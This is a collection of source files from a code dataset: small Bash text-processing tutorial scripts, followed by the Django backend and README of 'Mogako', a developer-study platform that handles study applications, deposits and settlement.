"text": "#!/usr/local/bin/bash\n#\n# @file head.sh\n# @author xana.awaken@gmail.com\n# @date 2016-09-02\n#\n\n# prinf 10 lines\nhead remove_duplicates.sh \n# cat remove_duplicates.sh | head\n\n# prinf 3 lines\nhead -n 3 remove_duplicates.sh\n\n# print all except last 3lines\nhead -n -3 remove_duplicates.sh\n\n\n# prinf 2nd line\nsed -n 2p A.txt\n\n# prinf 2nd~3rd lines\nsed -n 2,3p A.txt\n\n# prinf random lines\n# to check random_line.sh, for sort -R is not available\n\n\n# print last 10 lines\ntail remove_duplicates.sh \ntail -n 10 remove_duplicates.sh\n\n# print all except first 3 lines\ntail -n +4 remove_duplicates.sh\n\n# print 6~20 lines\nseq 20 | tail -n +6\n\n\n"
},
{
"alpha_fraction": 0.5572232604026794,
"alphanum_fraction": 0.5928705334663391,
"avg_line_length": 13.378377914428711,
"blob_id": "99300cad29d990d9da7680c4a2bd008b57fc2dc2",
"content_id": "5848521f29039685e909f59c07d1e44b8c9307bb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 555,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 37,
"path": "/4_text/match_palindrome.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/usr/local/bin/bash\n#\n# @file match_palindrome.sh\n# @author xana.awaken@gmail.com\n# @date 2016-09-06\n#\n\n# 找出给定文件中的会文字\nif [ $# -ne 2 ] ;\nthen\n echo \"Usage: $0 <filename> <string_length>\"\n exit -1\nfi\n\nfilename=$1\n\nbasepattern='/^\\(.\\)'\n\ncount=$(($2/2))\n\nfor ((i=1;i<$count;i++))\ndo \n basepattern=$basepattern'\\(.\\)' ;\ndone\n\nif [ $(($2/2)) -ne 0 ];\nthen \n basepattern=$basepattern'.' ;\nfi\n\nfor (( count;count>0;count-- ))\ndo\n basepattern=$basepattern'\\'\"$count\" ;\ndone\n\nbasepattern=$basepattern'$/p'\nsed -n \"$basepattern\" $filename\n\n"
},
{
"alpha_fraction": 0.5395894646644592,
"alphanum_fraction": 0.5777125954627991,
"avg_line_length": 15.2380952835083,
"blob_id": "fd735be0a82f9b368bbd9a1a0c5d0d7b6e72bafb",
"content_id": "b2ece21a978e5eda282165893f953059c5d2ef20",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 341,
"license_type": "no_license",
"max_line_length": 48,
"num_lines": 21,
"path": "/4_text/awk.sh",
"repo_name": "imxana/shell_scripts",
"src_encoding": "UTF-8",
"text": "#!/usr/local/bin/bash\n#\n# @file awk.sh\n# @author xana.awaken@gmail.com\n# @date 2016-09-06\n#\n\n# test: count file lines\nawk 'BEGIN { i=0 } { i++ }\\\n END{ print i}' ip.txt\n#or\nawk 'END{ print NR }' ip.txt # NR is line_number\n#more for word_freq.sh\n\n\n\n# out ip and port\nawk '{ print $1, $2}' ip.txt\n\n# print files rights\nls -l | awk '{ print $1\" : \" $9 }'\n"
}
] | 68 |
jenu8628/Developer-Study-Cafe-Mogako-Project | https://github.com/jenu8628/Developer-Study-Cafe-Mogako-Project | f209f4e8fa75e483a03cb2c15ca3dc174f04a884 | 23c3f57efa7418d77d852ca2fa2b73b626551e73 | a5f815ce33e1724f7d06c4cad1cff862a02243f8 | refs/heads/master | 2023-05-04T11:03:13.225956 | 2021-05-26T01:13:01 | 2021-05-26T01:13:01 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6531328558921814,
"alphanum_fraction": 0.6601503491401672,
"avg_line_length": 33.39655303955078,
"blob_id": "616ed2fb5f5c0ed1966ae41d28ba5c41e73fd60f",
"content_id": "c4422e4de4023830e2b3590c43bbcfa3e9a44e0d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2031,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 58,
"path": "/backend/groups/models.py",
"repo_name": "jenu8628/Developer-Study-Cafe-Mogako-Project",
"src_encoding": "UTF-8",
"text": "from django.db import models\nfrom accounts.models import User\n# Create your models here.\n\n\nclass Study(models.Model):\n\n category = (\n ('1:1 코칭', '1:1 코칭'),\n ('스터디', '스터디'),\n ('프로젝트', '프로젝트') \n )\n\n tech = (\n (\"Algorithm\", 'Algorithm'),\n (\"cs_study\", 'cs_study'),\n (\"AI\", 'AI'),\n (\"BigData\", 'BigData'),\n (\"Game\", 'Game'),\n (\"Security\", 'Security'),\n (\"Embedded\",'Embedded'),\n (\"Mobile\",'Mobile'),\n (\"Web\",'Web')\n )\n \n title = models.CharField(max_length=50)\n tech_tags = models.CharField(choices=tech,max_length=10)\n kind_tags = models.CharField(choices=category,max_length=20)\n study_image = models.URLField(default='')\n subject = models.TextField()\n content = models.TextField()\n member_limit = models.PositiveIntegerField(default=0)\n apply_numbers = models.PositiveIntegerField(default=0) \n needmoney = models.PositiveIntegerField(default=0)\n deposit = models.PositiveIntegerField(default=0)\n master = models.ForeignKey(User, on_delete=models.CASCADE, related_name='study_owner')\n applied = models.BooleanField(default=False)\n confirmed = models.BooleanField(default=False)\n created_at = models.DateTimeField(auto_now_add=True)\n updated_at = models.DateTimeField(auto_now=True)\n start = models.DateTimeField()\n end = models.DateTimeField()\n \n\nclass Group(models.Model):\n \n study = models.ForeignKey(Study, on_delete=models.CASCADE, related_name='group_study')\n start = models.DateTimeField()\n end = models.DateTimeField()\n master = models.ForeignKey(User, on_delete=models.CASCADE, related_name='group_owner')\n ok = models.BooleanField(default=False)\n\n\nclass Apply(models.Model):\n\n study = models.ForeignKey(Study, on_delete=models.CASCADE, related_name='study_apply')\n apply_user = models.ForeignKey(User, on_delete=models.CASCADE, related_name='apply_user')\n created_at = models.DateTimeField(auto_now_add=True)\n"
},
{
"alpha_fraction": 0.7444535493850708,
"alphanum_fraction": 0.750205397605896,
"avg_line_length": 42.5,
"blob_id": "03fefe03ee8e6515cc8217d1b3b5f2c560a523f7",
"content_id": "7f5640f13a685cabb7df34395fa709c304c63e20",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1217,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 28,
"path": "/backend/board/models.py",
"repo_name": "jenu8628/Developer-Study-Cafe-Mogako-Project",
"src_encoding": "UTF-8",
"text": "from django.db import models\nfrom accounts.models import User\nfrom groups.models import Study, Group\n# Create your models here.\n\n\nclass Board(models.Model):\n study = models.OneToOneField(Study, on_delete=models.CASCADE, related_name='board_study')\n\n\nclass Article(models.Model):\n board = models.ForeignKey(Board, on_delete=models.CASCADE, related_name='article_board')\n title = models.CharField(max_length=100)\n content = models.TextField()\n writer = models.ForeignKey(User, on_delete=models.CASCADE, related_name='article_writer')\n viewed_num = models.PositiveIntegerField(default=0)\n created_at = models.DateTimeField(auto_now_add=True)\n updated_at = models.DateTimeField(auto_now=True)\n\n\nclass Comment(models.Model):\n board = models.ForeignKey(Board, on_delete=models.CASCADE, related_name='comment_board')\n article = models.ForeignKey(Article, on_delete=models.CASCADE, related_name='comment_article')\n title = models.CharField(max_length=100)\n content = models.TextField()\n writer = models.ForeignKey(User, on_delete=models.CASCADE, related_name='comment_writer')\n created_at = models.DateTimeField(auto_now_add=True)\n updated_at = models.DateTimeField(auto_now=True)"
},
{
"alpha_fraction": 0.6935014724731445,
"alphanum_fraction": 0.6935014724731445,
"avg_line_length": 25.41025733947754,
"blob_id": "8cd71198ff89e117150204333f9301dc0477d82b",
"content_id": "4186ddc8ca7751b10c055b7e3a9a8b22672ae092",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1031,
"license_type": "no_license",
"max_line_length": 107,
"num_lines": 39,
"path": "/backend/groups/serializers.py",
"repo_name": "jenu8628/Developer-Study-Cafe-Mogako-Project",
"src_encoding": "UTF-8",
"text": "from rest_framework import serializers\nfrom accounts.models import User\nfrom accounts.serializers import UserSerializer\nfrom .models import Group, Study, Apply\n\n\nclass GroupSerializer(serializers.ModelSerializer):\n members = serializers.SerializerMethodField()\n\n class Meta:\n model = Group\n fields = '__all__'\n\n def get_members(self, group):\n return [ single_member.apply_user.id for single_member in Apply.objects.filter(study=group.study) ]\n\n\nclass StudySerializer(serializers.ModelSerializer):\n members = serializers.SerializerMethodField()\n\n class Meta:\n model = Study\n fields = '__all__'\n def get_members(self, study):\n return [ single_member.apply_user.id for single_member in Apply.objects.filter(study=study) ]\n\n\nclass ApplySerialier(serializers.ModelSerializer):\n\n class Meta:\n model = Apply\n fields = '__all__'\n\n\nclass MemberSerializer(serializers.ModelSerializer):\n\n class Meta:\n model = Apply\n fields = ('id', 'apply_user')\n\n"
},
{
"alpha_fraction": 0.7192575335502625,
"alphanum_fraction": 0.7192575335502625,
"avg_line_length": 33.52000045776367,
"blob_id": "900e0a8bfb84a972d7496e3d28a048d63eb50421",
"content_id": "6fe26a04d143fee816cfa67aa8c6823ecb619fd6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1128,
"license_type": "no_license",
"max_line_length": 94,
"num_lines": 25,
"path": "/backend/images/views.py",
"repo_name": "jenu8628/Developer-Study-Cafe-Mogako-Project",
"src_encoding": "UTF-8",
"text": "from rest_framework import viewsets\nfrom rest_framework.parsers import FileUploadParser, FormParser, MultiPartParser\nfrom rest_framework.response import Response\n\nfrom .models import Image\nfrom .serializers import ImageSerializer\n# Create your views here.\n\n\nclass ImageViewSet(viewsets.ModelViewSet):\n '''\n 사진을 전송받으면 해당 사진을 서버에 저장하고, 해당 이미지의 URL을 돌려줍니다.\n 해당 URL을 클릭하면 이미지를 확인할 수 있습니다.\n '''\n queryset = Image.objects.all()\n serializer_class = ImageSerializer\n parser_classes = [MultiPartParser, FormParser] \n\n # 해당 코드를 통해 저장된 이미지들을 전부 확인할 수 있습니다.\n # 일시적으로 주석처리하였습니다.\n # 추후 settings.py에서 pagination을 구현해 요청을 보낼 때 params에 추가적으로 인자를 넘겨 몇 개까지 보여줄 것인지 추가할 수 있습니다.\n # def list(self, request):\n # queryset = Image.objects.all()\n # serializer = ImageSerializer(queryset, many=True)\n # return Response(serializer.data)"
},
{
"alpha_fraction": 0.6590681076049805,
"alphanum_fraction": 0.6618236303329468,
"avg_line_length": 33.42241287231445,
"blob_id": "c3e4fcf0f30385a92bc287aa033cf1a2442b8056",
"content_id": "5e01521b45d655815eaea7a278f9933924b10e8d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4454,
"license_type": "no_license",
"max_line_length": 121,
"num_lines": 116,
"path": "/backend/accounts/views.py",
"repo_name": "jenu8628/Developer-Study-Cafe-Mogako-Project",
"src_encoding": "UTF-8",
"text": "from rest_framework import generics, permissions, mixins, serializers, viewsets, status\nfrom django.contrib.auth import login as django_login, logout as django_logout\nfrom rest_framework.response import Response\nfrom rest_framework.views import APIView\nfrom rest_framework.authtoken.models import Token\nfrom rest_framework.parsers import FileUploadParser, FormParser, MultiPartParser\n\nfrom .models import User, Profile\nfrom .serializers import UserSerializer, RegisterSerializer, LoginSerializer, ProfileSerializer, ProfileLiteSerializer\n\nfrom groups.models import Study, Apply\nfrom groups.serializers import StudySerializer\n\n# Register API\nclass RegisterAPI(generics.GenericAPIView):\n '''\n 이메일, 비밀번호, 닉네임을 입력받아 회원을 생성하고, 저장합니다.\n username, password, email은 전부 필수 입력값입니다. \n '''\n serializer_class = RegisterSerializer\n\n def post(self, request, *args, **kwargs):\n serializer = self.get_serializer(data=request.data)\n serializer.is_valid(raise_exception=True)\n serializer.validated_data['username'] = request.data['email']\n serializer.validated_data['email'] = request.data['username']\n user = serializer.save()\n return Response({\"Successfully created\"})\n \n\n\nclass LoginAPI(generics.GenericAPIView):\n '''\n 이메일, 비밀번호를 입력받아 로그인합니다.\n username, email은 전부 필수 입력값입니다. \n '''\n serializer_class = LoginSerializer\n \n def post(self, request, *args, **kwargs):\n serializer = LoginSerializer(data=request.data)\n serializer.is_valid(raise_exception=True)\n user = serializer.validated_data\n token = Token.objects.filter(user=user)\n\n if token:\n token = Token.objects.get(user=user)\n else:\n token = Token.objects.create(user=user)\n\n django_login(request, user)\n return Response({\n \"user\": UserSerializer(user, context=self.get_serializer_context()).data,\n \"token\": token.key\n })\n\n\nclass LogoutAPI(APIView):\n '''\n 로그인된 사용자를 로그아웃합니다.\n '''\n def get(self, request, format=None):\n login_user = User.objects.get(email=request.user)\n user_token = Token.objects.get(user=request.user.id)\n django_logout(request)\n \n return Response({\"logout\"})\n\n\nclass ProfileViewSet(mixins.ListModelMixin, mixins.RetrieveModelMixin, mixins.UpdateModelMixin, viewsets.GenericViewSet):\n '''\n 사용자의 프로필과 관련된 읽기, 수정하기 기능을 제공합니다.\n '''\n queryset = Profile.objects.all()\n serializer_class = ProfileSerializer\n parser_classes = [MultiPartParser, FormParser] \n\n def list(self, request):\n '''\n 모든 사용자의 프로필을 조회할 수 있습니다.\n '''\n queryset = Profile.objects.all()\n serializer = ProfileLiteSerializer(queryset, many=True)\n return Response(serializer.data)\n \n def retrieve(self, request, pk=None):\n '''\n pk번째 사용자의 프로필을 조회할 수 있습니다.\n 사용자가 지금까지 참여한 스터디의 정보들을 조회할 수 있습니다.\n '''\n queryset = Profile.objects.get(id=pk)\n serializer = ProfileSerializer(queryset)\n return Response(serializer.data)\n\n def update(self, request, pk=None):\n '''\n pk번째 사용자의 프로필을 수정할 수 있습니다.\n 현재 로그인된 사용자가 프로필의 대상이 아닌 경우 수정 시도시 오류가 발생합니다.\n '''\n queryset = Profile.objects.get(id=pk)\n data = request.data\n login_user = request.user\n image_before = ProfileSerializer(queryset).data['profile_image']\n\n if queryset.user != login_user:\n return Response(\"수정 권한이 없습니다.\", status=status.HTTP_400_BAD_REQUEST)\n\n serializer = ProfileSerializer(queryset, data=data, partial=True)\n serializer.is_valid(raise_exception=True)\n serializer.save()\n \n image_now = ProfileSerializer(queryset).data['profile_image']\n if image_before != image_now:\n queryset.img_url = 'https://k4b205.p.ssafy.io:7799' + ProfileSerializer(queryset).data['profile_image']\n queryset.save()\n\n return Response(serializer.data)"
},
{
"alpha_fraction": 0.5793160200119019,
"alphanum_fraction": 0.5990935564041138,
"avg_line_length": 11.559585571289062,
"blob_id": "e1a8bd1b12f35a3782a888046bfe669bbf7bc2a5",
"content_id": "a658a6dcc1dd2134e97f2af1eaef145157c48579",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 3395,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 193,
"path": "/README.md",
"repo_name": "jenu8628/Developer-Study-Cafe-Mogako-Project",
"src_encoding": "UTF-8",
"text": "# Welcome to 모가코!\n## 서비스 소개\n모가코는 개발 스터디 지원 서비스입니다.\n## 🏠 [Homepage](https://k4b205.p.ssafy.io/)\n- **[API list](https://k4b205.p.ssafy.io:7799/swagger/)**\n\n## ⭐️ 주요 기능\n- **개발자 스터디 지원**\n\n## 📆 프로젝트 개요\n\n- **진행 기간**: \n\t- sub-final: 2021.04.12 ~ 2021.05.28\n\n- **목표**: \n\t- \"스터디\"를 통해 함께 학습하며 성장할 수 있게 도움을 주는 플랫폼을 만들자!!!\n \n\n\n\n\n\n## 📒 Tech Log\n### 🔧 Tech Stack\n- **Vue**\n- **Django**\n- **Docker**\n- **Sqlite3**\n- **Google Analytics**\n\n\n\n## 서버 구성도\n\n\n## ※주의 사항\n- 로컬에서 실행시 frontend와 backend를 각각 실행해야합니다.\n- 도커 실행은 SSAFY에서 지급 받은 저희 EC2 서버에서만 실행할수 있습니다\n- 재배포 할때 마다 쿠키를 삭제 하셔야합니다.\n\n# Frontend\n#### frontend 실행 방법\n\n## Project setup\n```\nnpm install\n```\n\n### Compiles and hot-reloads for development\n```\nnpm run serve\n```\n\n### Compiles and minifies for production\n```\nnpm run build\n```\n\n### Lints and fixes files\n```\nnpm run lint\n```\n\n### Customize configuration\nSee [Configuration Reference](https://cli.vuejs.org/config/).\n\n\n\n### 코드 컨밴션\n\n- Git\n\n - develop 밑에 branch 생성 \n - branch 명 feature/기능명 \n - commit 할때 'fe/기능명' \n\n- Front\n\n 1. src/router/index.js는 git push x\n\n 2. css 충돌 우려 때문에 vue파일 template의 맨 위 부모 div의 class명은 페이지 이름+\"-container\" \n\n 3. css 사용시\n\n .main-container #top { height:100px; } \n .main-container #bottom {}\n )\n\n 4. 컴퓨터 디스플레이, 크롬 배율 100%로 설정.\n\n\n\n\n# Backend\n\n#### backend 실행 방법\n\n- step0. backend 폴더 클릭\n- step1. 가상환경 구동\n\n```bash\n$ python -m venv venv # 첫 venv 뒤의 venv에서는 가상환경 이름을 자유롭게 정의 가능합니다.\n```\n\n```bash\n# 만들어진 가상환경을 활성화하는 과정입니다. \n$ source venv/Scripts/activate # windows\n\n$ source venv/bin/activate # Mac / Linux\n```\n\n```bash\n$ source venv/Scripts/activate # 가상환경이 정상적으로 활성화되었습니다.\n(venv) \n```\n\n```bash\n$ deactivate # 가상환경 비활성화\n```\n\n- step2. 마이그레이션 진행\n\n```bash\n$ python manage.py makemigrations\n```\n\n```bash\n$ python manage.py migrate\n```\n\n- step3. 서버 구동\n\n```bash\n$ python manage.py runserver\n```\n\n\n\n# Docker\n\n#### Docker로 실행 방법\n\n※주의 사항: SSAFY에서 제공한 팀 서버가 아니면 동작하지 않습니다 \n\n- step1. 도커 설치\n\n- step2. docker-compose.yml 실행\n```bash\n$ docker-compose up --build \n```\n\n- step3. 현재 동작중인 컨테이너들의 상태를 확인할 수 있습니다.\n```bash\n$ docker-compose ps\n```\n\n- step4. 현재 동작중인 컨테이너들 모두 종료합니다\n```bash\n$ docker-compose down\n```\n\n## 팀원 소개\n\n### backend\n\n- 정대영 (BE, 팀장, 배포)\n- 남현준 (BE, 기획, 발표)\n\n### frontend\n\n- 이현우 (FE, FE팀장)\n- 김병수 (FE)\n- 최주아(FE)\n\n\n\n## 페이지\n\n- 회원가입\n\n- 로그인\n\n- 메인페이지\n\n- 모임페이지\n\n - 모음목록\n - 내모음관리\n - 지원마감\n - 진행중인 모임관리\n - 모임 공지사항\n\n- 마이페이지\n\n "
},
{
"alpha_fraction": 0.508474588394165,
"alphanum_fraction": 0.7080979347229004,
"avg_line_length": 16.700000762939453,
"blob_id": "ec76075307892131b74228c6afa5d9405b47bb59",
"content_id": "eea24313bf0156db8be487d244b8fbb494e62293",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 531,
"license_type": "no_license",
"max_line_length": 27,
"num_lines": 30,
"path": "/backend/requirements.txt",
"repo_name": "jenu8628/Developer-Study-Cafe-Mogako-Project",
"src_encoding": "UTF-8",
"text": "asgiref==3.3.4\ncertifi==2020.12.5\ncffi==1.14.5\nchardet==4.0.0\ncoreapi==2.3.3\ncoreschema==0.0.4\ncryptography==3.4.7\nDjango==3.2\ndjango-cors-headers==3.7.0\ndjango-rest-knox==4.1.0\ndjangorestframework==3.12.4\ndrf-yasg==1.20.0\ngunicorn==20.1.0\nidna==2.10\ninflection==0.5.1\nitypes==1.2.0\nJinja2==2.11.3\nMarkupSafe==1.1.1\npackaging==20.9\nPillow==8.2.0\npycparser==2.20\npyparsing==2.4.7\npytz==2021.1\nrequests==2.25.1\nruamel.yaml==0.17.4\nruamel.yaml.clib==0.2.2\nsqlparse==0.4.1\ntyping-extensions==3.7.4.3\nuritemplate==3.0.1\nurllib3==1.26.4\n"
},
{
"alpha_fraction": 0.7062146663665771,
"alphanum_fraction": 0.7062146663665771,
"avg_line_length": 24.428571701049805,
"blob_id": "9b641a5290c26c3b637d486b9dccdef22bc0ea45",
"content_id": "ae757f515a159f8f91734c4d63583b3e7a1549ca",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 177,
"license_type": "no_license",
"max_line_length": 60,
"num_lines": 7,
"path": "/backend/images/models.py",
"repo_name": "jenu8628/Developer-Study-Cafe-Mogako-Project",
"src_encoding": "UTF-8",
"text": "from django.db import models\n\n# Create your models here.\n\nclass Image(models.Model):\n uploaded_image = models.ImageField(upload_to=\"%Y/%m/%d\")\n img_url = models.URLField()"
},
{
"alpha_fraction": 0.5554776191711426,
"alphanum_fraction": 0.5580489039421082,
"avg_line_length": 30.613300323486328,
"blob_id": "b0883ee9b022d7bdcfb1d4441d0a80ecd9c9dce6",
"content_id": "3ecd6eba38412bc791584e93e4250cc9ac0edb00",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 14346,
"license_type": "no_license",
"max_line_length": 130,
"num_lines": 406,
"path": "/backend/groups/views.py",
"repo_name": "jenu8628/Developer-Study-Cafe-Mogako-Project",
"src_encoding": "UTF-8",
"text": "from django.shortcuts import get_object_or_404\nfrom rest_framework import status, generics, mixins, viewsets\nfrom rest_framework.decorators import api_view, permission_classes\nfrom rest_framework.permissions import IsAuthenticated, AllowAny\nfrom rest_framework.views import APIView\nfrom rest_framework.response import Response\nfrom board.models import Board\nfrom accounts.models import User\nfrom .models import Group, Study, Apply\nfrom .serializers import GroupSerializer, StudySerializer, ApplySerialier ,MemberSerializer\nimport datetime\n\n\nclass StudyViewSet(viewsets.ModelViewSet):\n '''\n 스터디 목록보기, 생성 및 삭제 수정 기능\n\n ---\n '''\n queryset = Study.objects.all()\n serializer_class = StudySerializer\n\n def list(self, request):\n '''\n 모든 스터디들의 정보를 조회합니다. \n '''\n queryset = Study.objects.all()\n for single_study in queryset:\n if request.user.id in StudySerializer(single_study).data['members']:\n single_study.applied = True\n else:\n single_study.applied = False\n single_study.save()\n\n serializer = StudySerializer(queryset, many=True)\n return Response(serializer.data)\n \n def retrieve(self, request, pk=None):\n '''\n pk번째 스터디의 정보를 조회할 수 있습니다.\n 해당 스터디에 지원한 경우, applied 필드는 true값입니다. \n '''\n study = get_object_or_404(Study, id=pk)\n member_for_study = Apply.objects.filter(study=study, apply_user=request.user)\n\n if member_for_study:\n study.applied = True\n else:\n study.applied = False\n\n study.save()\n serializer = StudySerializer(study)\n\n return Response(serializer.data)\n\n def create(self, request):\n '''\n 스터디 글을 작성합니다.\n 필수 입력 값은 title, subject, content, start, end, needmoney, tech_tags, kind_tags, member_limit입니다.\n '''\n writer = request.user\n data = request.data\n \n if data['needmoney']=='':\n money=0\n else: \n money=data['needmoney']\n\n if data['deposit']=='':\n deposit_money=0\n else: \n deposit_money=data['deposit']\n\n if int(deposit_money) > int(writer.money):\n return Response({\"보증금 보다 소유자금이 더 작습니다\"})\n\n new_study = Study.objects.create(\n title=data['title'], subject=data['subject'], content=data['content'], master=writer, study_image=data['study_image'],\n start=data['start'], end=data['end'], needmoney=money, tech_tags=data['tech_tags'], deposit=deposit_money,\n kind_tags=data['kind_tags'], member_limit=data['member_limit'], apply_numbers=1,\n applied=True\n )\n\n Apply.objects.create(study=new_study, apply_user=request.user)\n writer.money= int(writer.money)-int(deposit_money)\n writer.save()\n return Response(StudySerializer(new_study).data)\n \n def update(self, request, pk=None):\n '''\n 스터디 정보를 수정할 수 있습니다. *needmoney, deposit 수정막아야함\n 현재 사용자가 글 작성자 본인이 아닌 경우 오류가 발생합니다. \n '''\n study = get_object_or_404(Study, id=pk)\n data = request.data\n\n if study.master != request.user:\n return Response({\"access denied\"})\n\n serializer = StudySerializer(study, data=data, partial=True)\n serializer.is_valid(raise_exception=True)\n\n if study.apply_numbers > serializer.validated_data['member_limit']:\n return Response({\"wrong number\"})\n\n serializer.save()\n\n return Response(serializer.data)\n\n def destroy(self, request, pk=None):\n '''\n 스터디를 삭제합니다.\n 스터디 글을 작성한 사용자만 삭제할 수 있으며, \n 스터디에 대한 게시판이 존재하는 경우 게시판과 게시판에 포함된\n 글과 댓글도 전부 삭제됩니다. \n '''\n study = get_object_or_404(Study, id=pk)\n target_board = Board.objects.filter(study=study)\n \n if study.master != request.user:\n return Response({\"access denied\"})\n\n # 보증금 분배\n members = Apply.objects.filter(\n study=pk\n )\n reward = study.deposit\n \n for member in members:\n men=User.objects.get(pk=member.apply_user.pk)\n men.money+=reward\n if study.master.pk != men.pk:\n men.money+=study.needmoney\n men.save()\n\n apply_users = Apply.objects.filter(study=study)\n apply_users.delete()\n\n if target_board.exists():\n target_board.delete()\n request.user.money+=study.deposit\n request.user.save()\n study.delete()\n\n return Response({\"Successfully deleted\"})\n\nclass ApplyViewSet(viewsets.ModelViewSet):\n '''\n 스터디 지원 기능\n post를 이용하여 스터디에 지원할 수 있습니다\n\n ---\n '''\n queryset = Apply.objects.all()\n serializer_class = ApplySerialier\n\n def list(self, request):\n '''\n 모든 스터디에 대한 전체 지원 현황을 조회할 수 있습니다.\n '''\n queryset = Apply.objects.all()\n serializer = ApplySerialier(queryset, many=True)\n\n return Response(serializer.data)\n\n def retrieve(self, request, pk=None):\n '''\n pk번째 스터디에 대한 사용자들의 지원 현황을 조회할 수 있습니다. \n '''\n target_study = Study.objects.get(id=pk)\n user_for_study = Apply.objects.filter(study=target_study)\n serializer = ApplySerialier(user_for_study, many=True)\n return Response(serializer.data)\n\n def create(self, request):\n '''\n 스터디에 지원이 가능합니다. \n POST 요청을 보내 지원하거나 재차 요청해 취소할 수 있으며,\n 각각의 경우에 따라 needmoney만큼의 값을 사용자가 가진 money에서 증감합니다.\n 사용자가 가진 money의 값이 스터디의 needmoney보다 부족한 경우 오류가 발생하고,\n 스터디의 member_limit와 현재 apply_numbers가 동일한 경우, \n 스터디의 지원 인원이 전부 채워진 것으로 간주해 추가로 요청을 보낼 시 오류가 발생합니다.\n '''\n target_study = Study.objects.get(id=request.data['study'])\n\n user_for_study = Apply.objects.filter(\n study=target_study, apply_user=request.user\n )\n\n if target_study.confirmed==False:\n if user_for_study.exists():\n\n if user_for_study[0].apply_user.id == target_study.master.id:\n return Response({\"스터디 마스터는 신청을 취소할 수 없습니다.\"})\n\n user_for_study.delete()\n target_study.apply_numbers -= 1\n target_study.applied = False\n request.user.money+=target_study.needmoney\n request.user.money+=target_study.deposit\n request.user.save()\n target_study.save() \n return Response(\"Successfully deleted\")\n else:\n if target_study.member_limit == target_study.apply_numbers:\n return Response({\"exceed\"})\n \n if request.user.money< target_study.needmoney + target_study.deposit:\n return Response({\"금액 부족\"})\n\n Apply.objects.create(\n study=target_study, apply_user=request.user\n )\n request.user.money-=target_study.needmoney\n request.user.money-=target_study.deposit\n request.user.save()\n target_study.apply_numbers += 1\n target_study.applied = True\n target_study.save()\n return Response(\"apply success\")\n else:\n return Response(\"스터디가 이미 진행 중입니다.\")\n \n\nclass StudyConfirmView(APIView):\n '''\n 모집된 스터디원들을 그룹장이 최종승인 하여 스터디 그룹을 만듭니다.\n\n ---\n '''\n def get(self, request, pk=None):\n apply = Apply.objects.filter(study_id=pk)\n serializer = MemberSerializer(apply, many=True)\n return Response(serializer.data)\n\n def post(self, request, pk=None):\n '''\n 스터디 글을 작성한 사용자가 스터디를 승인할 수 있습니다.\n 스터디가 승인되면 스터디의 confirmed 필드가 true값으로 변경되고,\n 해당 스터디를 참조하는 게시판을 생성합니다.\n '''\n study = Study.objects.get(id=pk)\n \n if study.confirmed == True:\n return Response({\"already confirmed\"})\n\n apply_members = Apply.objects.filter(study=study)\n\n if study.master != request.user:\n return Response({\"wrong\"})\n\n new_group = Group.objects.create(\n study=study,\n start=study.start,\n end=study.end,\n master=study.master\n )\n\n study.confirmed = True\n study.save()\n Board.objects.create(\n study=study\n )\n return Response({\"confirmed\"})\n\n\nclass ExpireView(APIView):\n '''\n 정산기능\n 그룹장이 그룹 end 시간이 지난후에 post를 하면 정산됩니다.\n\n ---\n '''\n def get(self, request, pk=None):\n now = datetime.datetime.now()\n now_day=now.strftime('%Y-%m-%d %H:%M:%S'+'+00:00')\n group = Group.objects.get(study_id=pk)\n serializer = GroupSerializer(group)\n return Response(serializer.data)\n\n # 1월 1일까지 스터디였으면 1월1일이 되면 정산버튼 활성화\n def post(self, request, pk=None):\n now = datetime.datetime.now()\n now_day=now.strftime('%Y-%m-%d %H:%M:%S'+'+00:00')\n group = Group.objects.get(study_id=pk)\n if now_day>=str(group.end) and group.ok==False:\n num=Study.objects.get(id=pk)\n count =Apply.objects.filter(study_id=pk).count()\n money=(count-1)*num.needmoney\n master=num.master\n master.money+=money\n master.save()\n\n # 보증금 분배\n members = Apply.objects.filter(\n study=pk\n )\n reward = num.deposit\n \n for member in members:\n men=User.objects.get(pk=member.apply_user.pk)\n men.money+=reward\n print(men.money)\n men.save()\n group.ok=True\n group.save()\n \n return Response({\"정산 완료\"})\n else:\n return Response({\"이미 정산되었습니다\"}) \n\n\nclass GroupViewSet(viewsets.ModelViewSet):\n queryset = Group.objects.all()\n serializer_class = GroupSerializer\n\n def list(self, request):\n queryset = Group.objects.all()\n serializer = GroupSerializer(queryset, many=True)\n return Response(serializer.data)\n\n\nclass BanView(APIView):\n '''\n /ban/{id}/의 {id}는 study_id값, 추방 아이디 apply_user값을 post로 전송\n 그룹장이 그룹원을 추방합니다.\n 보증금이 있을 경우 그룹원과 나눠갖습니다.\n\n ---\n '''\n def get(self, request, pk=None):\n apply = Apply.objects.filter(study_id=pk)\n serializer = MemberSerializer(apply, many=True)\n return Response(serializer.data)\n\n def post(self, request, pk=None):\n group = Group.objects.get(study_id=pk)\n study = Study.objects.get(id=pk)\n\n if study.master != request.user:\n return Response({\"wrong\"})\n else:\n serializer = MemberSerializer(data=request.data)\n if serializer.is_valid(raise_exception=True):\n # 추방\n kick = Apply.objects.get(\n study=pk, apply_user_id=serializer.data['apply_user']\n )\n kick.delete()\n\n # 팀원에게 보증금 분배\n members = Apply.objects.filter(\n study=pk\n )\n reward=int(study.deposit/members.count())\n for member in members:\n men=User.objects.get(email=member.apply_user)\n men.money+=reward\n men.save()\n 